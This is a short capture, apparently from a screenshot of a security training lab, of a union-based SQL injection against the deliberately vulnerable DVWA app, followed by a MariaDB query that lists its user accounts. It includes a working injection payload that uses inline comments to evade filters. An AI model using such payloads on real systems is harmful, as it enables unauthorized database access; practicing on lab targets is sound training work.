 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union/**/select 1,2 #
First name: 1
Surname: 2
MariaDB [dvwa]> select/**/user/**/from/**/users;
+---------+
| user    |
+---------+
| admin   |
| gordonb |
| 1337    |
| pablo   |
| smithy  |
+---------+
农夫安全
FARMSEC
WWW.FARMSEC.ORG
5 rows in set (0.00 sec)
MariaDB [dvwa]>